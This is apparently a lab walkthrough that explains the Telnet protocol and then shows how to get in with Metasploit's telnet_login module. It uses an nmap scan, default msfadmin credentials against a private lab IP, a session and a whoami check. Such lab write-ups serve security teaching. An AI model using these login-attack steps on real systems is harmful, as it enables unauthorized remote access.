What is Telnet?
Telnet is a protocol used for remote login to systems over a network. It typically runs on port 23.
It allows users to:
- Access a remote terminal
- Execute commands on a remote machine
However, Telnet is not secure because:
- It sends data in plain text
- Credentials can be easily intercepted
How Telnet Works
Telnet follows a client-server model:
- Client connects to server on port 23
- Server prompts for username and password
- User authenticates
- A command-line session is established
Unlike SSH, no encryption is used, making it highly vulnerable.
Exploitation Methodology
Initial Recon (Nmap Scan)
nmap -sV 192.168.6.129

From the scan:
- Port: 23
- Service: Telnet
- Version: Linux telnetd
Checking for Exploits (Metasploit)
Step 1: Start Metasploit
msfconsole
Step 2: Search for Telnet modules
search telnet

Result:
- Mostly scanner / brute-force modules
- No direct RCE exploit found
Exploit using Metasploit
Step 1: Use Telnet login module
use auxiliary/scanner/telnet/telnet_login


Step 2: Set options
set RHOSTS 192.168.6.129
set USERNAME msfadmin
set PASSWORD msfadmin
set RPORT 23
Step 3: Run the module
run
or
exploit

If successful:
- Valid credentials will be found
- Session may open

sessions
session -i <session id>
Result
Check user
whoami

This confirms:
Successful remote access via Telnet.